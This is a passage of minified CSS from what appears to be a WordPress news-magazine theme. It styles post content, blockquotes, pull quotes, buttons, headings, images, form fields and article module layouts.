li{list-style-type:none;line-height:24px}.dl-horizontal a{font-weight:500!important}.dl-horizontal dt{width:70px;font-weight:400;line-height:24px;font-size:15px}.dl-horizontal dd{margin-left:90px;line-height:24px;font-size:14px}.td-post-content,.mce-content-body,.wpb_text_column,.comment-content{font-size:14px;line-height:24px}.td-post-content a:hover,.mce-content-body a:hover,.wpb_text_column a:hover,.comment-content a:hover{text-decoration:underline!important}.td-post-content p,.mce-content-body p,.wpb_text_column p,.comment-content p{font-size:14px;line-height:24px;margin-bottom:24px}.td-post-content ul,.mce-content-body ul,.wpb_text_column ul,.comment-content ul{list-style-position:inside;margin-bottom:24px}.td-post-content ul li,.mce-content-body ul li,.wpb_text_column ul li,.comment-content ul li{margin:0 0 0 21px}.td-post-content ul ul,.mce-content-body ul ul,.wpb_text_column ul ul,.comment-content ul ul,.td-post-content ul ol,.mce-content-body ul ol,.wpb_text_column ul ol,.comment-content ul ol{margin-bottom:0;padding-left:0}.td-post-content ol,.mce-content-body ol,.wpb_text_column ol,.comment-content ol{list-style-position:inside;margin-bottom:24px}.td-post-content ol li,.mce-content-body ol li,.wpb_text_column ol li,.comment-content ol li{list-style-type:decimal;margin:0 0 0 21px}.td-post-content ol ul,.mce-content-body ol ul,.wpb_text_column ol ul,.comment-content ol ul{margin-bottom:0;padding-left:0}.td-post-content ol ul>li,.mce-content-body ol ul>li,.wpb_text_column ol ul>li,.comment-content ol ul>li{list-style-type:inherit}.td-post-content ol ol,.mce-content-body ol ol,.wpb_text_column ol ol,.comment-content ol ol{padding-left:0;margin-bottom:0}.td-post-content .td-arrow-list li:before,.mce-content-body .td-arrow-list li:before,.wpb_text_column .td-arrow-list li:before,.comment-content .td-arrow-list li:before{font-family:'newsmag',sans-serif;content:'\e803';float:left;margin-left:-19px;line-height:24px;font-size:14px}.td-post-content .td-arrow-list,.mce-content-body .td-arrow-list,.wpb_text_column .td-arrow-list,.comment-content .td-arrow-list{margin-left:21px;list-style:none}.td-page-content blockquote,.td-post-content blockquote,.wpb_text_column blockquote,.td_block_text_with_title blockquote,.mce-content-body blockquote,.comment-content blockquote{text-align:center;padding:0;position:relative;border-left:none;margin:42px 0 38px 0}.td-page-content blockquote.has-text-align-right,.td-post-content blockquote.has-text-align-right,.wpb_text_column blockquote.has-text-align-right,.td_block_text_with_title blockquote.has-text-align-right,.mce-content-body blockquote.has-text-align-right,.comment-content blockquote.has-text-align-right{text-align:right}.td-page-content blockquote.has-text-align-left,.td-post-content blockquote.has-text-align-left,.wpb_text_column blockquote.has-text-align-left,.td_block_text_with_title blockquote.has-text-align-left,.mce-content-body blockquote.has-text-align-left,.comment-content blockquote.has-text-align-left{text-align:left}.td-page-content blockquote p,.td-post-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.mce-content-body blockquote p,.comment-content blockquote p{font-family:'Roboto',sans-serif;font-size:30px;line-height:40px;font-weight:400;font-style:italic;text-transform:uppercase;color:#4db2ec}.td-page-content .wp-block-quote.is-large cite,.td-post-content .wp-block-quote.is-large cite,.wpb_text_column .wp-block-quote.is-large cite,.td_block_text_with_title .wp-block-quote.is-large cite,.mce-content-body .wp-block-quote.is-large cite,.comment-content .wp-block-quote.is-large cite{font-size:13px}.td-page-content .wp-block-separator:not(.is-style-wide):not(.is-style-dots),.td-post-content .wp-block-separator:not(.is-style-wide):not(.is-style-dots),.wpb_text_column .wp-block-separator:not(.is-style-wide):not(.is-style-dots),.td_block_text_with_title .wp-block-separator:not(.is-style-wide):not(.is-style-dots),.mce-content-body .wp-block-separator:not(.is-style-wide):not(.is-style-dots),.comment-content .wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:100px;border:none;border-bottom:2px solid #8f98a1;margin:1.65em auto}.td-page-content .twitter-tweet p,.td-post-content .twitter-tweet p,.wpb_text_column .twitter-tweet p,.td_block_text_with_title .twitter-tweet p,.mce-content-body .twitter-tweet p,.comment-content .twitter-tweet p{font-family:initial;font-size:initial;line-height:initial;font-style:initial;text-align:initial;text-transform:initial;color:initial;font-weight:initial}.td-page-content .td_quote_right,.td-post-content .td_quote_right,.wpb_text_column .td_quote_right,.td_block_text_with_title .td_quote_right,.mce-content-body .td_quote_right,.comment-content .td_quote_right{float:right;width:50%;padding-left:20px;margin-bottom:21px;margin-top:21px}.td-page-content .td_quote_left,.td-post-content .td_quote_left,.wpb_text_column .td_quote_left,.td_block_text_with_title .td_quote_left,.mce-content-body .td_quote_left,.comment-content .td_quote_left{float:left;width:50%;padding-left:0;margin-bottom:18px;margin-top:18px}.td-page-content .td_quote_left p,.td-post-content .td_quote_left p,.wpb_text_column .td_quote_left p,.td_block_text_with_title .td_quote_left p,.mce-content-body .td_quote_left p,.comment-content .td_quote_left p{text-align:left}.td-page-content .td_quote_box,.td-post-content .td_quote_box,.wpb_text_column .td_quote_box,.td_block_text_with_title .td_quote_box,.mce-content-body .td_quote_box,.comment-content .td_quote_box{margin:0;background-color:#FCFCFC;border-left-style:solid;border-width:2px;border-color:#4db2ec;padding:15px 23px 0 23px;position:relative;top:6px}.td-page-content .td_quote_box p,.td-post-content .td_quote_box p,.wpb_text_column .td_quote_box p,.td_block_text_with_title .td_quote_box p,.mce-content-body .td_quote_box p,.comment-content .td_quote_box p{font-family:'Open Sans',arial,sans-serif;color:#777;font-size:13px;line-height:18px;text-align:left;padding-bottom:16px;margin:0;text-transform:none}.td-page-content .td_box_left,.td-post-content .td_box_left,.wpb_text_column .td_box_left,.td_block_text_with_title .td_box_left,.mce-content-body .td_box_left,.comment-content .td_box_left{width:40%;float:left;margin:0 34px 20px 0}.td-page-content .td_box_right,.td-post-content .td_box_right,.wpb_text_column .td_box_right,.td_block_text_with_title .td_box_right,.mce-content-body .td_box_right,.comment-content .td_box_right{width:30%;float:right;margin:0 0 20px 34px}.td-page-content .td_box_center,.td-post-content .td_box_center,.wpb_text_column .td_box_center,.td_block_text_with_title .td_box_center,.mce-content-body .td_box_center,.comment-content .td_box_center{margin:0 0 29px 0}.td-page-content .wp-block-pullquote blockquote,.td-post-content .wp-block-pullquote blockquote,.wpb_text_column .wp-block-pullquote blockquote,.td_block_text_with_title .wp-block-pullquote blockquote,.mce-content-body .wp-block-pullquote blockquote,.comment-content .wp-block-pullquote blockquote,.td-page-content .td_pull_quote,.td-post-content .td_pull_quote,.wpb_text_column .td_pull_quote,.td_block_text_with_title .td_pull_quote,.mce-content-body .td_pull_quote,.comment-content .td_pull_quote{margin:0;position:relative;top:0}.td-page-content .wp-block-pullquote blockquote p,.td-post-content .wp-block-pullquote blockquote p,.wpb_text_column .wp-block-pullquote blockquote p,.td_block_text_with_title .wp-block-pullquote blockquote p,.mce-content-body .wp-block-pullquote blockquote p,.comment-content .wp-block-pullquote blockquote p,.td-page-content .td_pull_quote p,.td-post-content .td_pull_quote p,.wpb_text_column .td_pull_quote p,.td_block_text_with_title .td_pull_quote p,.mce-content-body .td_pull_quote p,.comment-content .td_pull_quote p{font-family:'Open Sans',arial,sans-serif;font-size:14px;line-height:19px;font-weight:600;text-transform:none;text-align:center}.td-page-content .wp-block-pullquote blockquote p:first-child:before,.td-post-content .wp-block-pullquote blockquote p:first-child:before,.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,.mce-content-body .wp-block-pullquote blockquote p:first-child:before,.comment-content .wp-block-pullquote blockquote p:first-child:before,.td-page-content .td_pull_quote p:first-child:before,.td-post-content .td_pull_quote p:first-child:before,.wpb_text_column .td_pull_quote p:first-child:before,.td_block_text_with_title .td_pull_quote p:first-child:before,.mce-content-body .td_pull_quote p:first-child:before,.comment-content .td_pull_quote p:first-child:before{position:absolute;background:url(../../../../../../themes/Newsmag/images/icons/pull-quote-left.png) no-repeat;left:0;display:block;content:'';width:15px;height:15px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.td-page-content .wp-block-pullquote blockquote p:after,.td-post-content .wp-block-pullquote blockquote p:after,.wpb_text_column .wp-block-pullquote blockquote p:after,.td_block_text_with_title .wp-block-pullquote blockquote p:after,.mce-content-body .wp-block-pullquote blockquote p:after,.comment-content .wp-block-pullquote blockquote p:after,.td-page-content .td_pull_quote p:after,.td-post-content .td_pull_quote p:after,.wpb_text_column .td_pull_quote p:after,.td_block_text_with_title .td_pull_quote p:after,.mce-content-body .td_pull_quote p:after,.comment-content .td_pull_quote p:after{position:absolute;background:url(../../../../../../themes/Newsmag/images/icons/pull-quote-right.png) no-repeat;bottom:10px;right:0;display:block;content:'';width:15px;height:15px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.td-page-content .wp-block-pullquote blockquote,.td-post-content .wp-block-pullquote blockquote,.wpb_text_column .wp-block-pullquote blockquote,.td_block_text_with_title .wp-block-pullquote blockquote,.mce-content-body .wp-block-pullquote blockquote,.comment-content .wp-block-pullquote blockquote,.td-page-content .td_pull_center,.td-post-content .td_pull_center,.wpb_text_column .td_pull_center,.td_block_text_with_title .td_pull_center,.mce-content-body .td_pull_center,.comment-content .td_pull_center{margin:17px 0;padding:15px 50px}@media (max-width:767px){.td-page-content .wp-block-pullquote blockquote,.td-post-content .wp-block-pullquote blockquote,.wpb_text_column .wp-block-pullquote blockquote,.td_block_text_with_title .wp-block-pullquote blockquote,.mce-content-body .wp-block-pullquote blockquote,.comment-content .wp-block-pullquote blockquote,.td-page-content .td_pull_center,.td-post-content .td_pull_center,.wpb_text_column .td_pull_center,.td_block_text_with_title .td_pull_center,.mce-content-body .td_pull_center,.comment-content .td_pull_center{padding:15px 20px}}.td-page-content .wp-block-pullquote,.td-post-content .wp-block-pullquote,.wpb_text_column .wp-block-pullquote,.td_block_text_with_title .wp-block-pullquote,.mce-content-body .wp-block-pullquote,.comment-content .wp-block-pullquote{padding:0;color:#4db2ec}.td-page-content .wp-block-pullquote p,.td-post-content .wp-block-pullquote p,.wpb_text_column .wp-block-pullquote p,.td_block_text_with_title .wp-block-pullquote p,.mce-content-body .wp-block-pullquote p,.comment-content .wp-block-pullquote p{color:inherit}.td-page-content .wp-block-pullquote.alignleft,.td-post-content .wp-block-pullquote.alignleft,.wpb_text_column .wp-block-pullquote.alignleft,.td_block_text_with_title .wp-block-pullquote.alignleft,.mce-content-body .wp-block-pullquote.alignleft,.comment-content .wp-block-pullquote.alignleft,.td-page-content .td_pull_left,.td-post-content .td_pull_left,.wpb_text_column .td_pull_left,.td_block_text_with_title .td_pull_left,.mce-content-body .td_pull_left,.comment-content .td_pull_left{width:40%;float:left;margin:0 34px 5px 0;padding:17px 25px 18px 25px}.td-page-content .wp-block-pullquote.alignright,.td-post-content .wp-block-pullquote.alignright,.wpb_text_column .wp-block-pullquote.alignright,.td_block_text_with_title .wp-block-pullquote.alignright,.mce-content-body .wp-block-pullquote.alignright,.comment-content .wp-block-pullquote.alignright,.td-page-content .td_pull_right,.td-post-content .td_pull_right,.wpb_text_column .td_pull_right,.td_block_text_with_title .td_pull_right,.mce-content-body .td_pull_right,.comment-content .td_pull_right{width:30%;float:right;margin:0 0 10px 34px;padding:17px 25px 18px 25px}.td-page-content .td_pull_center,.td-post-content .td_pull_center,.wpb_text_column .td_pull_center,.td_block_text_with_title .td_pull_center,.mce-content-body .td_pull_center,.comment-content .td_pull_center{margin:17px 0;padding:15px 50px 15px 50px}.td-page-content .wp-block-pullquote.alignleft,.td-post-content .wp-block-pullquote.alignleft,.wpb_text_column .wp-block-pullquote.alignleft,.td_block_text_with_title .wp-block-pullquote.alignleft,.mce-content-body .wp-block-pullquote.alignleft,.comment-content .wp-block-pullquote.alignleft,.td-page-content .wp-block-pullquote.alignright,.td-post-content .wp-block-pullquote.alignright,.wpb_text_column .wp-block-pullquote.alignright,.td_block_text_with_title .wp-block-pullquote.alignright,.mce-content-body .wp-block-pullquote.alignright,.comment-content .wp-block-pullquote.alignright{margin-top:0;margin-bottom:0!important}@media (max-width:767px){.td-page-content .wp-block-pullquote.alignleft,.td-post-content .wp-block-pullquote.alignleft,.wpb_text_column .wp-block-pullquote.alignleft,.td_block_text_with_title .wp-block-pullquote.alignleft,.mce-content-body .wp-block-pullquote.alignleft,.comment-content .wp-block-pullquote.alignleft,.td-page-content .wp-block-pullquote.alignright,.td-post-content .wp-block-pullquote.alignright,.wpb_text_column .wp-block-pullquote.alignright,.td_block_text_with_title .wp-block-pullquote.alignright,.mce-content-body .wp-block-pullquote.alignright,.comment-content .wp-block-pullquote.alignright{max-width:100%}}.td-page-content .alignnone,.td-post-content .alignnone,.wpb_text_column .alignnone,.td_block_text_with_title .alignnone,.mce-content-body .alignnone,.comment-content .alignnone{display:inline-block;margin-bottom:0}blockquote small{margin-top:5px;display:block;font-size:13px;font-style:italic;font-weight:400;text-transform:none;color:#444}.td-page-content .dropcap,.td-post-content .dropcap,.wpb_text_column .dropcap,.mce-content-body .dropcap,.comment-content .dropcap{float:left;display:block;font-size:50px;line-height:52px;background-color:#4db2ec;color:#fff;text-align:center;margin:9px 13px 0 0;padding:3px 10px;font-family:Verdana,Geneva,sans-serif;text-transform:uppercase;min-width:62px;min-height:62px}.td-page-content .dropcap1,.td-post-content .dropcap1,.wpb_text_column .dropcap1,.mce-content-body .dropcap1,.comment-content .dropcap1{-webkit-border-radius:70px;-moz-border-radius:70px;border-radius:70px;font-size:40px;line-height:56px;padding:2px 14px 4px}.td-page-content .dropcap2,.td-post-content .dropcap2,.wpb_text_column .dropcap2,.mce-content-body .dropcap2,.comment-content .dropcap2{background-color:transparent!important;color:#4B4B4B;font-size:60px;line-height:50px;margin:7px 9px 0 0}.td-page-content .dropcap3,.td-post-content .dropcap3,.wpb_text_column .dropcap3,.mce-content-body .dropcap3,.comment-content .dropcap3{background-color:transparent!important;color:#4B4B4B;font-size:60px;line-height:42px;font-weight:700;margin:7px 9px 0 0}.td_btn{cursor:pointer;display:inline-block;position:relative;color:#fff;font-family:'Open Sans',arial,sans-serif;font-weight:600}.td_btn_sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.td_btn_md{padding:9px 12px;font-size:16px;line-height:20px;border-radius:4px}.td_btn_lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.td_default_btn,.td_square_btn{transition:background-color 0.1s ease;-webkit-transition:background-color 0.1s ease;background-color:#4db2ec}.td_default_btn:hover,.td_square_btn:hover{background-color:#444!important}.td_default_btn:active,.td_square_btn:active{background-color:#000!important}.td_square_btn{border-radius:0}.td_outlined_btn{border-width:2px;border-style:solid;border-color:#4db2ec;color:#4db2ec;background-color:transparent;transition:all 0.1s ease;-webkit-transition:all 0.1s ease}.td_outlined_btn:hover{background-color:#4db2ec;color:#fff}.td_outlined_btn:active{background-color:#444!important;border-color:#444}.td_shadow_btn{background-color:#4db2ec;top:0;-webkit-box-shadow:0 4px 7px 0 rgba(0,0,0,.25);box-shadow:0 4px 7px 0 rgba(0,0,0,.25);transition:top 0.1s ease;-webkit-transition:top 0.1s ease}.td_shadow_btn:hover{top:-3px;-webkit-box-shadow:0 6px 12px 0 rgba(0,0,0,.25);box-shadow:0 6px 12px 0 rgba(0,0,0,.25)}.td_shadow_btn:active{background-color:#444!important}.td_3D_btn{background-color:#4db2ec;top:0;transition:top 0.1s ease;-webkit-transition:top 0.1s ease;border-radius:0}.td_3D_btn:after{content:"";position:absolute;display:block;left:0;top:100%;width:100%;height:5px;background-color:rgba(0,0,0,.25);z-index:0;transition:height 0.1s ease;-webkit-transition:height 0.1s ease}.td_3D_btn:hover{top:5px}.td_3D_btn:hover:before{height:0}.td_3D_btn:hover:after{height:0}.td_3D_btn:active{background-color:#444!important}h1,h2,h3,h4,h5,h6{font-family:'Open Sans',arial,sans-serif;color:#222;font-weight:400;margin:6px 0 6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px;letter-spacing:-.02em}h2{font-size:27px;line-height:38px;margin-top:30px;margin-bottom:20px;letter-spacing:-.02em}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}h5{font-size:17px;line-height:25px;margin-top:21px;margin-bottom:11px}h6{font-size:16px;line-height:24px;margin-top:21px;margin-bottom:11px}.td-post-content h1:first-child,.td-post-content h2:first-child,.td-post-content h3:first-child,.td-post-content h4:first-child,.td-post-content h5:first-child,.td-post-content h6:first-child{margin-top:4px}.td-post-content img,.mce-content-body img{margin-bottom:21px}.td-post-content figure img,.mce-content-body figure img{margin-bottom:0}.alignnone{margin-top:0}.aligncenter{text-align:center;clear:both;display:block;margin:6px auto}.alignleft:not(.td-post-image-left){float:left;margin-right:21px;margin-top:6px;margin-bottom:6px}@media (min-width:768px) and (max-width:1023px){.alignleft:not(.td-post-image-left){max-width:220px}}@media (max-width:767px){.alignleft:not(.td-post-image-left){max-width:220px}}@media (max-width:500px){.alignleft:not(.td-post-image-left){float:none;text-align:center;margin-left:auto;margin-right:auto;max-width:100%;margin-bottom:21px}.alignleft:not(.td-post-image-left) img{text-align:center;margin-left:auto;margin-right:auto}.alignleft:not(.td-post-image-left) figcaption{text-align:center}}@media (min-width:768px) and (max-width:1023px){.td-pb-span12 .alignleft:not(.td-post-image-left),.mceContentBody-max-width-big .alignleft:not(.td-post-image-left){max-width:400px!important}}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.alignright:not(.td-post-image-right){float:right;margin-left:21px;margin-top:6px;margin-bottom:6px}@media (min-width:768px) and (max-width:1023px){.alignright:not(.td-post-image-right){max-width:220px}}@media (max-width:767px){.alignright:not(.td-post-image-right){max-width:220px}}@media (max-width:500px){.alignright:not(.td-post-image-right){float:none;text-align:center;margin-left:auto;margin-right:auto;max-width:100%;margin-bottom:21px}.alignright:not(.td-post-image-right) img{text-align:center;margin-left:auto;margin-right:auto}.alignright:not(.td-post-image-right) figcaption{text-align:center}}.alignright .td-post-image-full-and-grid,.alignleft .td-post-image-full-and-grid,.aligncenter .td-post-image-full-and-grid,.alignnone .td-post-image-full-and-grid{max-width:none!important}@media (min-width:768px) and (max-width:1023px){.td-pb-span12 .alignright:not(.td-post-image-left),.mceContentBody-max-width-big .alignright:not(.td-post-image-left){max-width:400px!important}}figure.alignright,figure.alignleft,figure.aligncenter{margin-bottom:0}.alignnone img,.aligncenter img{width:100%}img.wp-smiley{width:auto}.wp-caption-text,.wp-caption-dd{font-family:Verdana,Geneva,sans-serif;text-align:right;margin:4px 0 17px 0;font-size:11px;font-style:italic;font-weight:400;line-height:17px;color:#444;z-index:1}.wp-caption{text-align:center;max-width:100%}.wp-caption img{max-width:100%!important}table{width:100%}table th{text-align:left;border:1px solid #e6e6e6;padding:2px 8px}table td{border:1px solid #e6e6e6;padding:2px 8px}table .odd td{background-color:#fcfcfc}.wp-block-table td,.wp-block-table th{padding:2px 8px;border-color:#e6e6e6}address{font-size:inherit!important;line-height:inherit!important;margin-bottom:21px}big{text-transform:uppercase}.post{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444}textarea{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}textarea:active,textarea:focus{border-color:#ccc!important}textarea:focus,input:focus,input[type]:focus{outline:0 none}input[type=submit]{font-family:'Open Sans',arial,sans-serif;font-size:11px;font-weight:600;line-height:16px;background-color:#222;border-radius:3px;color:#fff;border:none;padding:7px 12px}input[type=submit]:hover{background-color:#4db2ec}input[type=text],input[type=url],input[type=tel],input[type=email]{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:34px;padding:3px 9px 3px 9px}input[type=text]:active,input[type=url]:active,input[type=tel]:active,input[type=email]:active,input[type=text]:focus,input[type=url]:focus,input[type=tel]:focus,input[type=email]:focus{border-color:#cccccc!important}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}embed{width:100%}.videopress-placeholder{width:100%!important}.videopress-poster{height:auto!important;width:100%!important}.video-player{width:100%!important}.wp-block-gallery.alignnone{display:flex}.td-post-image-left{float:left;position:relative;left:-21px}.td-post-image-left figcaption{padding-left:20px}@media (min-width:768px) and (max-width:1023px){.td-post-image-left{left:-18px;max-width:220px}.td-post-image-left figcaption{padding-left:17px}}@media (max-width:767px){.td-post-image-left{max-width:220px;left:0;margin-right:21px}.td-post-image-left figcaption{padding-right:0}}@media (max-width:500px){.td-post-image-left{float:none;text-align:center;margin-left:auto;margin-right:auto;max-width:100%}}.td-post-image-right{float:right;position:relative;right:-20px;z-index:1}.td-post-image-right figcaption{padding-right:20px}@media (min-width:768px) and (max-width:1023px){.td-post-image-right{right:-18px;max-width:220px}.td-post-image-right figcaption{padding-right:17px}}@media (max-width:767px){.td-post-image-right{right:0;margin-left:21px;max-width:220px}.td-post-image-right figcaption{padding-right:0}}@media (max-width:500px){.td-post-image-right{float:none;text-align:center;margin-left:auto;margin-right:auto;max-width:100%}}.wp-block-image{margin-bottom:39px}.td-post-image-full{position:relative;left:-21px;max-width:none!important;width:681px!important;z-index:1}.td-post-image-full figcaption{padding-right:20px;padding-left:20px}@media (min-width:768px) and (max-width:1023px){.td-post-image-full{left:-18px;width:505px!important}.td-post-image-full figcaption{padding-right:17px;padding-left:17px}}@media (max-width:767px){.td-post-image-full{left:0;width:100%!important;max-width:100%!important}.td-post-image-full figcaption{padding-right:0;padding-left:0}}.td-pb-span12 .td-post-image-full,.mceContentBody-max-width-big .td-post-image-full{width:1021px!important}@media (min-width:768px) and (max-width:1023px){.td-pb-span12 .td-post-image-full,.mceContentBody-max-width-big .td-post-image-full{width:756px!important}}.td-post-image-full-and-grid{position:relative;left:-20px;max-width:none!important;width:679px!important;z-index:1}.td-post-image-full-and-grid figcaption{padding-right:20px;padding-left:20px}@media (min-width:768px) and (max-width:1023px){.td-post-image-full-and-grid{left:-17px;width:503px!important}.td-post-image-full-and-grid figcaption{padding-right:17px;padding-left:17px}}@media (max-width:767px){.td-post-image-full-and-grid{left:0;width:100%!important;max-width:100%!important}.td-post-image-full-and-grid figcaption{padding-right:0;padding-left:0}}.td-pb-span12 .td-post-image-full-and-grid,.mceContentBody-max-width-big .td-post-image-full-and-grid{width:1019px!important}@media (min-width:768px) and (max-width:1023px){.td-pb-span12 .td-post-image-full-and-grid,.mceContentBody-max-width-big .td-post-image-full-and-grid{width:754px!important}}.td-paragraph-padding-0{display:block;padding-left:0;padding-right:11%}.td-paragraph-padding-1{display:block;padding-left:11%;padding-right:11%}.td-paragraph-padding-2{display:block;padding-left:17.5%;padding-right:17.5%}.td-paragraph-padding-3{display:block;padding-left:11%;padding-right:17.5%}.td-paragraph-padding-4{display:block;padding-left:11%;padding-right:0}.td-paragraph-padding-5{display:block;padding-left:22.5%;padding-right:22.5%}.td-paragraph-padding-6{display:block;padding-left:17.5%;padding-right:11%}.td-pb-span8 .td-paragraph-padding-0,.mceContentBody-max-width-small .td-paragraph-padding-0{padding-right:3%}.td-pb-span8 .td-paragraph-padding-1,.mceContentBody-max-width-small .td-paragraph-padding-1{padding-left:3%;padding-right:3%}.td-pb-span8 .td-paragraph-padding-2,.mceContentBody-max-width-small .td-paragraph-padding-2{padding-left:8.5%;padding-right:8.5%}.td-pb-span8 .td-paragraph-padding-3,.mceContentBody-max-width-small .td-paragraph-padding-3{padding-left:3%;padding-right:8.5%}.td-pb-span8 .td-paragraph-padding-4,.mceContentBody-max-width-small .td-paragraph-padding-4{padding-left:3%}.td-pb-span8 .td-paragraph-padding-5,.mceContentBody-max-width-small .td-paragraph-padding-5{padding-left:10.5%;padding-right:10.5%}.td-pb-span8 .td-paragraph-padding-6,.mceContentBody-max-width-small .td-paragraph-padding-6{padding-left:8.5%;padding-right:3%}@media (max-width:500px){.td-paragraph-padding-0,.td-paragraph-padding-1,.td-paragraph-padding-2,.td-paragraph-padding-3,.td-paragraph-padding-4,.td-paragraph-padding-5,.td-paragraph-padding-6{padding-left:10px!important;padding-right:10px!important}}.td-excerpt,.td-module-excerpt{margin-bottom:15px;color:#444;font-size:12px;line-height:18px}.td-module-title{font-family:'Open Sans',arial,sans-serif}.td-module-title a{color:#111}.td-module-comments{position:relative;top:-3px;background-color:#848484;float:right;font-family:'Open Sans',arial,sans-serif;font-size:11px;text-align:center;border-radius:2px;border-bottom-right-radius:0}.td-module-comments a{color:#fff;padding:2px 4px 3px;display:inline-block;min-width:22px;height:20px;line-height:16px}.td-module-comments a:after{position:absolute;bottom:-5px;right:0;content:'';width:0;height:0;border-style:solid;border-width:5px 5px 0 0;border-color:#5b5b5b transparent transparent transparent}.td-module-comments a:hover{color:#fff}.td-read-more{display:inline-block}.td-read-more a{font-family:'Open Sans',arial,sans-serif;background-color:#444;border-radius:3px;color:#fff;font-size:12px;font-weight:600;line-height:15px;padding:8px 12px;display:block}.td-read-more a:hover{background-color:#4db2ec}.td_module_wrap{position:relative;z-index:0}.td-video-play-ico{position:absolute;width:40px;height:40px;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);background-color:rgba(0,0,0,.48);border:.05em solid #fff;border-radius:100%;font-size:40px;z-index:1;-webkit-box-shadow:0 0 .15em rgba(0,0,0,.4);box-shadow:0 0 .15em rgba(0,0,0,.4)}.td-video-play-ico i{position:absolute;top:50%;left:54%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);font-size:35%;color:#fff}.td-video-play-ico.td-video-small{width:20px;height:20px;font-size:20px;border-width:1px}.td-admin-edit{position:absolute;left:0;top:0;display:none;z-index:2;background-color:rgba(0,0,0,.3);color:#fff!important;padding:3px 10px;font-size:13px;-webkit-transition:background-color 0.4s;transition:background-color 0.4s}.td-admin-edit:hover{background-color:#000}.td-module-thumb:hover .td-admin-edit{display:block}.td-module-thumb{position:relative;margin-bottom:12px}.td-module-thumb:hover .td-admin-edit{display:block;color:#fff}.td-module-thumb .entry-thumb{display:block;width:auto}@media (max-width:767px){.td-module-thumb .entry-thumb{width:100%}}.td_module_wrap .entry-title a,.td_mod_mega_menu .entry-title a{-webkit-transition:color 0.2s cubic-bezier(0,0,.58,1) 0s;transition:color 0.2s cubic-bezier(0,0,.58,1) 0s}.td_module_wrap:hover .entry-title a,.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}.td-module-image{position:relative}.td-module-image .td-post-category{position:absolute;border-radius:0 3px 0 0;bottom:0;display:block}.td-module-meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;line-height:14px}.td-module-meta-info .td-post-author-name{color:#222;font-weight:700;margin-bottom:3px}.td-module-meta-info .td-post-date{color:#444;margin-bottom:3px}.td-module-meta-info .entry-review-stars{height:15px;position:relative;top:-1px;margin-bottom:2px}.td-module-meta-info .entry-review-stars i{line-height:10px}.td_module_1 .entry-title{font-size:19px;font-weight:600;line-height:24px;margin:0 0 9px 0}@media (min-width:768px) and (max-width:1023px){.td_module_1 .entry-title{font-size:15px!important;line-height:19px!important;margin-bottom:8px}}@media (max-width:767px){.td_module_1 .entry-title{font-size:19px!important;line-height:24px!important}}@media (max-width:1023px){.td_module_1 .td-module-thumb{margin-bottom:8px}}.td_module_1 .meta-info{margin-bottom:14px;line-height:11px}@media (max-width:1023px){.td_module_1 .meta-info{margin-bottom:10px}}.td_module_1 .td-post-author-name,.td_module_1 .td-post-date{margin-bottom:3px}.td_module_1{padding-bottom:36px}@media (min-width:768px) and (max-width:1023px){.td_module_1{padding-bottom:32px}}.td_module_1 .entry-title{margin-bottom:8px}@media (min-width:768px) and (max-width:1023px){.td_module_1 .entry-title{margin-bottom:7px}}@media (min-width:1024px){.td_module_1 .entry-thumb{min-height:160px}}@media (min-width:768px) and (max-width:1023px){.td_module_1 .entry-thumb{min-height:116px}}.td_module_15{border-top:0;padding-top:0;margin-bottom:40px;padding-bottom:24px;border-bottom:1px dashed #f1f1f1!important;margin-left:20px;margin-right:19px}@media (min-width:768px) and (max-width:1023px){.td_module_15{margin-left:17px;margin-right:17px}}@media (max-width:767px){.td_module_15{margin-left:10px;margin-right:10px;margin-bottom:20px;padding-bottom:4px}}.td_module_15 .entry-title{font-family:'Open Sans',arial,sans-serif;font-weight:400;font-size:32px;line-height:40px;color:#222;margin:6px 0 7px 0;word-wrap:break-word}@media (min-width:768px) and (max-width:1023px){.td_module_15 .entry-title{font-size:24px!important;line-height:28px!important;font-weight:600}}@media (max-width:767px){.td_module_15 .entry-title{font-size:22px!important;line-height:28px!important;font-weight:600;margin-bottom:6px}}.td_module_15 .entry-title a{color:#222}.td_module_15 .entry-title a:hover{text-decoration:none!important}@media (max-width:767px){.td_module_15 .entry-title{font-size:28px;line-height:36px}}.td_module_15 .td-category{margin-bottom:5px;display:inline-block}.td_module_15 .td-category a{background-color:#111;font-style:normal}.td_module_15 .td-category li{margin:0 5px 3px 0}@media (max-width:767px){.td_module_15 .td-category li{position:relative;top:-1px}}.td_module_15 .td-category li a:hover{text-decoration:none!important}.td_module_15 .td-category li:before{display:none}@media (max-width:767px){.td_module_15 .meta-info{margin-bottom:15px}}.td_module_15.td-post-content{padding-top:0;border-top:none}.td_module_15.td-post-content:after{content:'';clear:both;display:table}.td_block_wrap{position:relative;clear:both}.block-title{display:inline-block;line-height:20px;margin:0 0 20px 20px}@media (min-width:768px) and (max-width:1023px){.block-title{margin-left:17px}}@media (max-width:767px){.block-title{margin-left:10px;margin-right:10px}}.block-title>a,.block-title>span{font-family:'Open 